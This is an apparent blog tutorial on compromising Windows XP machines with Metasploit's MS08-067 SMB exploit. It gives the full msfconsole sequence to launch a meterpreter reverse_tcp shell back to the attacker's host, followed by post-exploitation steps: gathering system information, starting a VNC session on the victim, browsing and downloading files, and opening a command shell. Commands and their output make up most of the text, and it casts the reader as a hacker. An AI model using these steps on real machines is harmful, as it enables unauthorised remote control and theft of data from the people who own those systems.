Hack windows xp with MS08-067 exploit
Using metasploit its possible to hack windows xp machines just by using the ip address of the victim machine. It does not involve installing any backdoor or trojan server on the victim machine. Metasploit does this by exploiting a vulnerability in windows samba service called ms08-67. This exploit works on windows xp upto version xp sp3.
The vulnerability/exploit module inside metasploit is
The vulnerability/exploit module inside metasploit is
Name: Microsoft Server Service Relative Path Stack Corruption Module: exploit/windows/smb/ms08_067_netapi
Further details and references to the vulnerability can be found at the following pages
Note : This exploit is old as of now and will work only if the windows xp on the target machine is unpatched and not running any firewalls. If you were to scan a range of ip addresses to discover online windows xp machines, then most of them would likely be patched ( through automatic updates ).
So if you want to test and practise this exploit, setup a vulnerable unpatched xp system.
Scan for open ports
Before exploiting the xp machine with metasploit it is a good idea to scan for open ports using nmap to confirm that ports are accessible and accepting connections. Here is a quick example
root@kali:~# nmap -n -sV 192.168.1.4
Starting Nmap 6.25 ( http://nmap.org ) at 2013-05-03 06:27 PDT
Nmap scan report for 192.168.1.4
Host is up (0.00051s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds
2869/tcp open http Microsoft HTTPAPI httpd 1.0 (SSDP/UPnP)
MAC Address: 08:00:27:D3:2C:37 (Cadmus Computer Systems)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.52 seconds
Check the port number 445. It is running the microsoft-ds samba service. This service is used to share printers and files across the network. It is this service that is vulnerable to the above mentioned exploit and would be hacked next using metasploit.
Exploit using metasploit
1. The exploit is quite easy to launch. Start msfconsole.
Using notepad to track pentests? Have Metasploit Pro report on hosts,
services, sessions and evidence -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1059 exploits - 595 auxiliary - 175 post
+ -- --=[ 277 payloads - 29 encoders - 8 nops
msf >
2. Select the exploit with 'use' command.
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) >
If you want to read information about the exploit then type 'info' and hit enter.
3. See the options available
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >
The important option to set is the RHOST (Remote Host). This is the ip address of the victim machine that is running the vulnerable windows xp. In this example the ip address is 192.168.1.4
So set the option
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.4
RHOST => 192.168.1.4
msf exploit(ms08_067_netapi) >
4. Select the payload
Next comes the payload. Payload is that piece of code that runs along with the exploit and provides the hacker with a reverse shell. We are going to use the windows meterpreter payload. If you want to see all the available payloads then use the 'show payloads' command.
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
Why meterpreter ? Because meterpreter is a very powerful kind of reverse shell that has lots of functionality already built in. The functionality includes common post exploitation tasks like scanning the target's network, hardware, accessing devices etc. Meterpreter can also start a vnc session.
5. Check options once again
Now that we have selected out payload, its time to check the options once again.
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.4 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >
Now the options also include the payload options. The important options to set are LHOST and LPORT. The LHOST is the ip address of local machine or hacker machine. The LPORT is the port number on which the reverse shell listener will receive the incoming shell.
So setup the correct values
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.33
LHOST => 192.168.1.33
msf exploit(ms08_067_netapi) > set LPORT 6666
LPORT => 6666
msf exploit(ms08_067_netapi) >
6. Launch the exploit
Now metasploit is all configured to launch the exploit. Enter 'exploit' and hit enter.
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.33:6666
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.4
[*] Meterpreter session 2 opened (192.168.1.33:6666 -> 192.168.1.4:1044) at 2013-05-03 03:27:25 -0700
meterpreter >
If it runs correctly you finally get the meterpreter shell. Type in help and hit enter to see what commands are available.
Lets try running some of the common commands.
Post Exploitation with meterpreter
Get system information
The 'sysinfo' command will get the system information of victim machine.
meterpreter > sysinfo
Computer : ----------
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >
Shows some basic information about the windows installation.
Get network information
The 'ipconfig' command will show the network interfaces and their network configuration.
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 2
============
Name : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 08:00:27:d3:2c:37
MTU : 1500
IPv4 Address : 192.168.1.4
IPv4 Netmask : 255.255.255.0
Start vnc server
If you want a vnc session on the victim machine then run the vnc script.
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.1.33 LPORT=4545)
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\rRlmDx.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.1.33:4545...
meterpreter >
It takes a few seconds, and then a window will popup with remote desktop on the vicitim machine. Now you can use your mouse to interact with the victim desktop as if it were your own.
Browsing the file system
For browsing the file system there are lots of linux style commands.
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory
Get native shell
If you finally want the command prompt style shell on the victim machine enter 'shell' and hit enter.
meterpreter > shell
Process 1328 created.
Channel 3 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Now its the windows command prompt. Play around it and when done, type 'exit' and press enter. It will come back to the meterpreter session.
Next
The meterpreter commands shown above were just the basic commands of meterpreter. Meterpreter has lots of inbuilt scripts that can do lots of other things on the victim machine. We shall check them out in some other post.
So keep hacking till then.































